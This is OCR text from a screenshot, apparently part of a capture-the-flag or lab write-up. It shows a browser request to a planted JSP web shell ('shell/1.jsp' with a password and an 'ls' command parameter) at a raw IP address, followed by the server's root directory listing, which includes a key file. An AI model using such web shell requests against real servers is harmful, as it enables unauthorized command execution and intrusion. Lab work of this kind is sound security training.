 不安全 | 219.153.49.228:41135/shell/1.jsp?pwd=023&i=ls
应用 百度 苏宁易购 搜索 淘 淘宝 京东 天猫 Gmail YouTube 地图 哔哩哔哩 ( ゜- ゜)つ... 网络空间安全搜索...
bin
dev
etc
home
key_231713272511173.php
lib
lib64
linuxrc
media
mnt
opt
proc
root
run
sbin
sys
tmp
usr
var